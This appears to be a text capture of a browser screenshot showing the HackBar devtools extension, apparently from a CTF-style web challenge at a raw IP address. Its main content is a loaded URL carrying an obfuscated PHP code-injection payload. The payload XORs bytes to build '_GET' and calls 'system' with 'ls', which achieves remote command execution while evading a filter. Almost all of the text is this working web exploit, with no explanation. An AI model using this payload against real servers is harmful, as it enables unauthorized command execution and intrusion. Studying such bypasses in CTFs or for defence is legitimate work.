 HEAD index.php
Elements Console Sources Performance Network Memory Application Audits Security HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://124.220.165.133:9910/?code=${%ff%ff%ff%ff^%a0%b8%ba%ab}[%aa](${%ff%ff%ff%ff^%a0%b8%ba%ab}
[%bb]);&%aa=system&%bb=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All